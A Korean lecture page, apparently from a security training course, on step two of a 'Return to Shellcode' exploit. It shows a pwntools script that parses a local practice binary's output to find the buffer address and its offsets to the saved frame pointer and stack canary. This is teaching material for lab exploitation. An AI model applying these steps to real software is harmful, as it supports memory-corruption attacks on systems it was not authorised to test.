 Lecture
현재 강의 Exploit Tech: Return to Shellcode
익스플로잇 > 스택 프레임 구조 파악
2 / 5
1
2
3
4
스택 프레임 정보 수집
스택을 이용하여 공격할 것이므로, 스택 프레임의 구조를 먼저 파악해야 합니다. 이 예제에서는 스택 프레임에서의 buf 위치를 보여주므로, 이를 적절히 파싱할 수만 있으면 됩니다.
Tools: pwntools 강의에서 배운 process, recv, recvuntil, recvn, recvline 등의 함수를 사용해서 구현할 수 있습니다. 아래와 유사한 결과가 나오도록 직접 pwntools 스크립트를
작성해봅시다.
👉 오른쪽에는 해답이 있습니다.
Figure 3. Gathering Information
$ python3 ./r2s.py
[+] Starting local process './r2s': pid 8501
[+] Address of buf: 0x7ffe1d28c570
[+] buf <=> sfp: 0x60
[+] buf <=> canary: 0x58
1 #!/usr/bin/env python3
2 # Name: r2s.py
3 from pwn import *
4
5 def slog(n, m): return success(': '.join([n, hex(m)]))
6
7 p = process('./r2s')
8
9 context.arch = 'amd64'
10
11 # [1] Get information about buf
12 p.recvuntil(b'buf: ')
13 buf = int(p.recvline()[:-1], 16)
14 slog('Address of buf', buf)
15
16 p.recvuntil(b'$rbp: ')
17 buf2sfp = int(p.recvline().split()[0])
18 buf2cnry = buf2sfp - 8
19 slog('buf <=> sfp', buf2sfp)
20 slog('buf <=> canary', buf2cnry)